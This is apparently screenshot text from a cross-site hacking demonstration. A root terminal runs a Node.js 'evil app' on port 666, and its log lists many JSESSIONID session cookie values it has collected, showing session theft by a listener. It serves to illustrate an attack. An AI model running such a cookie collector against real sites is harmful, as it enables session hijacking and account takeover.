 root@Cross-site-hacking: ~/evil
root@Cross-site-hacking:~/evil# nodejs index.js
Evil app listening on port 666!
JSESSIONID=A7436F864EE1088D672398EAA593B36A
JSESSIONID=FEC5FC938D310FD9CACEEB9B84916982
JSESSIONID=FEC5FC938D310FD9CACEEB9B84916982
JSESSIONID=FEC5FC938D310FD9CACEEB9B84916982
JSESSIONID=A7436F864EE1088D672398EAA593B36A
JSESSIONID=D13C88EDE511463A322A46BEEF17DFFB
JSESSIONID=E0E41582E6473ED589F0BC25691C6B89
JSESSIONID=D13C88EDE511463A322A46BEEF17DFFB
JSESSIONID=FEC5FC938D310FD9CACEEB9B84916982
JSESSIONID=03030AA163E32077FE54C0F0077E7F1B
JSESSIONID=03030AA163E32077FE54C0F0077E7F1B
JSESSIONID=CFCD3C05F8BB6F6D61E921F0A0EBCF92
JSESSIONID=03030AA163E32077FE54C0F0077E7F1B
JSESSIONID=0A66F0F1093ACC3C5DCEF3F049111043
JSESSIONID=03030AA163E32077FE54C0F0077E7F1B
JSESSIONID=D13C88EDE511463A322A46BEEF17DFFB
JSESSIONID=FEC5FC938D310FD9CACEEB9B84916982
JSESSIONID=0FFD06B03E26CCB472DDF32CA8946084
JSESSIONID=56F4DDECBFDD5E8969A87D5E965CF83F